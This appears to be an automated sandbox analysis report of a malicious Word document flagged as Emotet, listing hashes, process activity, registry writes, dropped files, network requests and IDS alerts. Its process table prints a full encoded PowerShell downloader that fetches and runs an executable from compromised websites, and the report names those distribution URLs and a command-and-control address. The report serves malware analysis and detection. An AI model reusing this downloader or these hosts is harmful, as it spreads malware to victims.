| File name: | Details.doc |
| Full analysis: | https://app.any.run/tasks/7bb5fd1a-5d47-4d2c-a854-63436df3340c |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 09:48:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Autem omnis autem., Author: Sahra Achilles, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 15 15:48:00 2019, Last Saved Time/Date: Fri Nov 15 15:48:00 2019, Number of Pages: 1, Number of Words: 19, Number of Characters: 113, Security: 0 |
| MD5: | DCF587FD3A049E53A9D5217CD0D6BB7F |
| SHA1: | 1B89FBFE5D6D5626D7D400381B9BE10CB7B241B6 |
| SHA256: | CF8349CD3A0FA441C7BCB02BFE9F08CB1B906077A78A2538917FC8FF14FEB0F0 |
| SSDEEP: | 3072:mg/3DH+UaqFh5Zr/SzFaSadGBrjC48+WZ/POhh+//UEmSMQ62QC:mg/3DHNaqzSzGdD48+aPOn8UEto25 |
MALICIOUS
Changes the autorun value in the registry
- serialfunc.exe (PID: 2916)
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 2916)
- serialfunc.exe (PID: 2892)
- 963.exe (PID: 2336)
- 963.exe (PID: 1244)
EMOTET was detected
- serialfunc.exe (PID: 2916)
Connects to CnC server
- serialfunc.exe (PID: 2916)
Downloads executable files from the Internet
- powershell.exe (PID: 3904)
Emotet process was detected
- 963.exe (PID: 1244)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3904)
Executable content was dropped or overwritten
- 963.exe (PID: 1244)
- powershell.exe (PID: 3904)
Starts itself from another location
- 963.exe (PID: 1244)
Connects to server without host name
- serialfunc.exe (PID: 2916)
PowerShell script executed
- powershell.exe (PID: 3904)
Creates files in the user directory
- powershell.exe (PID: 3904)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1292)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1292)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Autem omnis autem. |
|---|---|
| Subject: | - |
| Author: | Sahra Achilles |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:15 15:48:00 |
| ModifyDate: | 2019:11:15 15:48:00 |
| Pages: | 1 |
| Words: | 19 |
| Characters: | 113 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 131 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1244 | --81bbb6b4 | C:\Users\admin\963.exe | 963.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Details.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2336 | "C:\Users\admin\963.exe" | C:\Users\admin\963.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2892 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 963.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2916 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3904 | powershell -w hidden -enco JABPAGoAcABjAGsAdwB4AGgAYQBvAGoAZABlAD0AJwBLAHQAdwBmAGIAcwBsAG8AJwA7ACQAUQBnAG0AegBsAHIAagBjAGUAcgAgAD0AIAAnADkANgAzACcAOwAkAEkAeABzAHQAZwB4AGkAZgA9ACcARQB2AHMAYwBlAGUAagBiAHcAaQB2AGEAbwAnADsAJABQAHIAZABwAGkAdQB4AGMAeQBjAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABRAGcAbQB6AGwAcgBqAGMAZQByACsAJwAuAGUAeABlACcAOwAkAEkAbABoAGYAZAB1AHEAZABqAD0AJwBPAGgAaQBsAHUAeQBrAGUAJwA7ACQAVQBkAHYAbgBiAGsAbwB1AG8AbABwAD0ALgAoACcAbgBlAHcAJwArACcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABuAGUAVAAuAHcAZQBiAGMAbABpAGUAbgBUADsAJABWAGEAeQB2AGgAYQBsAGUAcgB5AD0AJwBoAHQAdABwADoALwAvAHIAbwBkAHAAcgBvAHAAZQByAHQAaQBlAHMALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAG0ANAA3ADAAbgBuAGQALQA4ADEAMgBlAGwAegBiAGoAMgAtADMAOQA5ADMANQA0ADIANQAxAC8AKgBoAHQAdABwADoALwAvAHMAaABvAHAALgBzAGEAbAB0AGQAbwBnAHMALgBjAG8AbQAvAGYAZgAwAGwAYgAvAGMAYQBjAGgAZQAvAGgAegB2AHYALQBlAHMAcgAtADAAMQAyADYANQAvACoAaAB0AHQAcABzADoALwAvAHMAcABlAGwAbABpAG4AZwB3AG8AcgBkAHMAZgBvAHIAYwBoAGkAbABkAHIAZQBuAC4AYwBvAG0ALwB6AHQAbABqAC8AeQB6AGUAcgBGAGgALwAqAGgAdAB0AHAAcwA6AC8ALwBnAHIAZQBlAG4AZQByAGMAbABlAGEAbgB0AGUAYQBtAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBwAG4AYQA1AHUAdgBpADgAbQAtAHgAYwAyAHIAeAA0AC0AMgA5ADEANgAvACoAaAB0AHQAcAA6AC8ALwByAG8AeQBhAGwAdAB5AHIAZQBpAGcAbgBpAG4AdgBlAHMAdABtAGUAbgB0AHMALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADYAcAByAHgAOQA1AGEAOQBpAC0AdgB0AHAANQBpAHAALQA0ADUANwA3AC8AJwAuACIAcwBQAEwAYABJAFQAIgAoACcAKgAnACkAOwAkAEQAZAB4AG4AYgBtAGMAcQBmAGgAagB0AGsAPQAnAEIAYQB4AGUAbgByAGkAbwBlAHEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEQAdgBmAGYAbABhAHQAbwBjACAAaQBuACAAJABWAGEAeQB2AGgAYQBsAGUAcgB5ACkAewB0AHIAeQB7ACQAVQBkAHYAbgBiAGsAbwB1AG8AbABwAC4AIgBEAGAATwB3AE4AbABPAEEAYABEAEYAaQBgAGwARQAiACgAJABEAHYAZgBmAGwAYQB0AG8AYwAsACAAJABQAHIAZABwAGkAdQB4AGMAeQBjACkAOwAkAEwAbgB4AHEAagB0AGsAZQBoAGoAcgBiAD0AJwBOAGQAZwByAHUAdwBsAHoAdAB4AG0AJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABQAHIAZABwAGkAdQB4AGMAeQBjACkALgAiAEwAYABFAG4AZwBUAEgAIgAgAC0AZwBlACAAMwA5ADgAMwA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgBUACIAKAAkAFAAcgBkAHAAaQB1AHgAYwB5AGMAKQA7ACQAVQBwAHMAeAB5AHQAcgBjAGkAPQAnAEEAYQBzAGUAcgBpAHYAdwB6AGUAZgBpAG4AJwA7AGIAcgBlAGEAawA7ACQASQBsAHUAegBkAGoAYQBkAGoAPQAnAFUAYwBvAHcAbAB1AG8AcgB0AHcAcwB1ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFEAYwBzAGMAcABnAGYAYgBzAGwAZgA9ACcATgBwAHoAdwBpAGwAYQBuAHMAaQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 461
Read events
1 200
Write events
228
Delete events
33
Modification events
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &fc |
Value: 266663000C050000010000000000000000000000 | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA06.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VRSN82QSWRJIAW6JD2DQ.temp | — | |
MD5:— | SHA256:— | |||
| 3904 | powershell.exe | C:\Users\admin\963.exe | — | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\Desktop\~$etails.doc | pgc | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Details.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B6D5498B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8AEB60B5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\48290732.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
10
DNS requests
5
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3904 | powershell.exe | GET | 301 | 45.33.69.119:80 | http://shop.saltdogs.com/ff0lb/cache/hzvv-esr-01265/ | US | html | 162 b | unknown |
2916 | serialfunc.exe | POST | 200 | 195.201.56.70:80 | http://195.201.56.70/raster/enabled/add/merge/ | RU | binary | 132 b | malicious |
3904 | powershell.exe | GET | 200 | 104.31.92.63:80 | http://rodproperties.com/wp-includes/m470nnd-812elzbj2-399354251/ | US | html | 4.00 Kb | suspicious |
3904 | powershell.exe | GET | 200 | 66.85.47.62:80 | http://royaltyreigninvestments.com/wp-admin/6prx95a9i-vtp5ip-4577/ | US | executable | 232 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3904 | powershell.exe | 104.31.92.63:80 | rodproperties.com | Cloudflare Inc | US | suspicious |
3904 | powershell.exe | 45.33.69.119:80 | shop.saltdogs.com | Linode, LLC | US | unknown |
3904 | powershell.exe | 45.33.69.119:443 | shop.saltdogs.com | Linode, LLC | US | unknown |
3904 | powershell.exe | 132.148.157.227:443 | greenercleanteam.com | GoDaddy.com, LLC | US | unknown |
3904 | powershell.exe | 192.254.74.90:443 | spellingwordsforchildren.com | Centrilogic, Inc. | US | malicious |
2916 | serialfunc.exe | 195.201.56.70:80 | — | PP Podilsky Intelectualni sistemy | RU | malicious |
3904 | powershell.exe | 66.85.47.62:80 | royaltyreigninvestments.com | Host4Geeks LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rodproperties.com |
| suspicious |
shop.saltdogs.com |
| unknown |
spellingwordsforchildren.com |
| unknown |
greenercleanteam.com |
| unknown |
royaltyreigninvestments.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3904 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3904 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3904 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3904 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2916 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2916 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4 ETPRO signatures available at the full report